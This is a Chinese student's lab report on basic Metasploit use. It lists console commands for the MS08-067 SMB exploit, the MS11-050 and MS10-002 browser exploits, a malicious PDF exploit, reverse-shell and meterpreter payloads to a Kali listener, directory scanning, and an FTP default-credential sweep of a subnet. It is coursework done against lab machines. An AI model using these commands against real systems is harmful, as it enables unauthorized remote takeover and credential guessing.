20155227《网络对抗》Exp5 MSF基础应用

20155227《网络对抗》Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:把实现设置好的东西送到要攻击的主机里。

payload:用来攻击的代码、程序等。

encode:编码方式,让被传输的东西变得更不易被发现。

实验步骤



1.主动攻击:ms08_067



- 首先,先用

search ms08_067查询一下针对该漏洞的攻击模块:



- 用

use exploit/windows/smb/ms08_067_netapi使用该模块 - 输入命令

show payloads会显示出有效的攻击载荷



- 使用命令

set payload generic/shell_reverse_tcp设置攻击有效载荷 - 输入命令

set LHOST "kali Ip"set RHOST "Win xp Ip" - 使用命令

show options查看payload状态



- 输入命令

exploit开始攻击,攻击成功



- 在kali上执行

ipconfig/all:



- 在win xp上执行

ipconfig/all:

发现二者结果相同,说明成功攻击.

还可以进行MS08_067远程漏洞攻击实践:meterpreter:



2.对浏览器攻击:MS11_050漏洞渗透攻击/MS10-002漏洞攻击

- 先利用



search ms11_050指令查看可以运用的攻击模块 - 使用

use windows/browser/ms11_050_mshtml_cobjectelement模块: - 用

info查看该模块的信息:

- 用

set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。

- 用



show options确认需要设置的参数是否已经设置好:



- 确认参数设置无误后,用

exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:



- 在靶机IE上输入该网址出现

404not found的错误:



因为靶机上的IE版本不符合可攻击的版本,所以无法攻击成功。



之后换成了狄惟佳同学提供的IE,在IE中输入网址,查看内容:

但是很快,IE出现弹窗,警告遇到问题需关闭程序。

之后我又尝试了win7下的IE8,也是同样的结果,一输入网址IE就自动关闭。参考了狄同学的博客,修改了IE的安全设置,结果还是不行。



- 我又尝试了成功攻击的同学使用的方法:







MS10-002漏洞攻击,同样设置参数后exploit,在靶机IE中输入网址,此时kali中可以看到有目标主机上线,会话建立。

- 输入

sessions -i 1,成功获取靶机的shell,可以对其进行操作:

3.针对客户端的攻击:adobe_toolbutton

- 在kali终端中开启

msfconsole - 输入命令



use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用 - 使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷 - 设置相关数据:

show options:

- 输入

exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里:



- 使用

use exploit/multi/handler新建监听模块(和前几次实验一样)

- 使用命令

exploit开始攻击,在靶机中打开pdf,攻击成功:

4.成功应用任何一个辅助模块

4.1 scanner/http/dir_scanner



- 用



show auxiliary查看所有辅助模块,并选择其中的一个,我使用的是scanner/http/dir_scanner扫描网站目录。 - 查看需要设置的参数,设置完成后确认一下,然后就可以开始

exploit了: - 可以进行对单一目标主机的扫描,也可以对指定网段的主机进行扫描:



4.2 auxiliary/scanner/ftp/ftp_login

- 选择

ftp_login模块,扫描网段192.168.115.1-10中能使用固定用户名和密码root/123456登陆主机:

- 查看输出结果,可以看出在这10个IP中没有FTP Server使用

root/123456账号登陆。通常在公司或学校内网里,很多人习惯使用简单的账号,没有足够的安全意识,当攻击者成功入侵内网后,这些工作站将非常危险。

离实战还缺些什么技术或步骤?

实战的时候要结合靶机的具体环境考虑。

实验体会

Metasploit提供了丰富的扫描功能、攻击脚本及二次开发的平台,使网络安全漏洞检测变得相对容易。在这次实验过程中我走的弯路较少。具体来说就是先寻找可攻击的漏洞、再根据漏洞名和所属目录猜测漏洞攻击的方面、再查看漏洞的详细信息、再设置一系列参数、最后实施攻击并查看攻击结果。

20155227《网络对抗》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- Component Interface相关面试题

下面的列表中的问题很常见,Component Interface是很重要的.你知道基本知识比知道答案更重要. Q:以下陈述是错误的. A:一个Component Interface 可以map多个Pe ...

- SLAM产品化的一些思考

这两年一直在做SLAM产品化的一些工作,有些感触,想和大家分享一下.很多想法只是个人浅见,不当之处还望大家指正. 我这两年分别做了AR眼镜和辅助驾驶方向的开发,说实话,挫折大于成果.SLAM产品化之难 ...

- Flex自动回收导致监听不到ModuleEvent.READY事件

Flex中可以动态载入模块,以达到延迟加载,减小主程序体积的效果.通常可以使用如下代码: var iminfo:IModuleInfo = ModuleManager.getModule(" ...

- zabbix系列之安全

https://blog.csdn.net/xiaoyu_0217/article/details/73500125 存在问题: 1)zabbix的Admin口令太弱或使用默认口令(Admin/zab ...

- SQL Server 的 RowGuid/RowGuidCol 是什么意思?

SQL Server 中设计表时,有个属性叫 RowGuid(用 SQL 时,关键词是 RowGuidCol),这个是什么意思呢?这个是全局唯一标识符,与“标识”不同,标识是只在本表中唯一,全局唯一标 ...

- 开发中解决Access-Control-Allow-Origin跨域问题的Chrome神器插件,安装及使用

背景: 笔者在用cordova开发安卓程序的时候在安卓设备上不存在跨域问题,但是在浏览器端模拟调试的时候却出现了Access-Control-Allow-Origin跨域问题,报错如下 No 'Acc ...

- python Anaconda

转载自 https://blog.csdn.net/program_developer/article/details/79677557 目录: Anaconda是什么? 如何安装? 如何管理包? ...

- Coursera-AndrewNg(吴恩达)机器学习笔记——第四周

神经网络 1.神经网络发展的动力:在逻辑回归解决复杂的分类问题时,我们使用属性的一些组合来构造新的属性(x12,x1x2,x22...),这样就会造成属性的数目n过多,带来了大量的运算,甚至造成过拟合 ...

- MySQL运维之---mysqldump备份、select...into outfile、mysql -e 等工具的使用

1.mysqldump备份一个数据库 mysqldump命令备份一个数据库的基本语法: mysqldump -u user -p pwd dbname > Backup.sql 我们来讲解一下备 ...

- Android--------TabLayout实现新闻客户端顶部导航栏

APP市场中大多数新闻App都有导航菜单,导航菜单是一组标签的集合,在新闻客户端中,每个标签标示一个新闻类别,对应下面ViewPager控件的一个分页面,今日头条, 网易新闻等. 随着版本迭代的更新, ...